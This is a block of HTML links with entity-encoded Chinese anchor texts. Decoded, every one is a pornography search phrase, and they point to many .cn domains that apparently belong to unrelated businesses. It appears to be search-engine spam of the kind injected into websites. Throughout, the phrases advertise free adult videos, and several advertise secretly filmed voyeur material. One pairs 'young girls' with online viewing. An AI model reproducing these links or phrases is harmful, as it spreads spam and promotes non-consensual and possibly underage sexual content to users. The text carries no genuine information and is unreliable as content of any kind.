<a href="http://fhgroup.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://henansfc.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzty365.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://02869.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://saorang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ishuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://crewl.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://touzi008.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashida.com.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x4E01;&#x9999;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://3ewe.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vanyard.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://south-gift.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanglebao.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxgo.com.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://mzcar.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fv58.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gou4.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://juyougu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://xyygyy.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://shebaojx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://d3068.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://wifismart.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okpicture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://v519.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coolback.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://nj563.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://17tour.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://lret.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://wow191.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://135nk.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://pblt.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://sh168.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ilzm.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://focafta.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://datang2.cn" target="_blank">&#x6B27;&#x7F8E;va&#x65E5;&#x97E9;</a>|
<a href="http://albizia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://1bt9q.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://gou4.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://whoohou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://twodragons.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyinfotech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://vpuv.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66gj.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://beine-bag.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://u90.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x770B;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zzybda.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://31043.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://aooan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://xinlishuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lookwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://hntsmm.cn" target="_blank">97&#x6210;&#x4EBA;&#x78B0;</a>|
<a href="http://shoebang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ft777.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://heetonled.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://jxger.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://8599.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://msg8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kedodo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boweike.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgblt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://happym.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://idcmx.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://kzhqp.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://haiher.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biebiao.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://whtrs.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x6D32;,&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://ikgs.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://idcmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://meituwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://ke39.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://ledft.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x6027;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verytv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://idqqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moblogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://wjar.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://glmcham.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://p687.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muhpir.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://nddof.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zzcaifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://cscn114.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://rtbao.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://suanwai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://18mzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://puche.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://tmfh.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lensung.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zeixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://thebattle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://fsjufeng.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
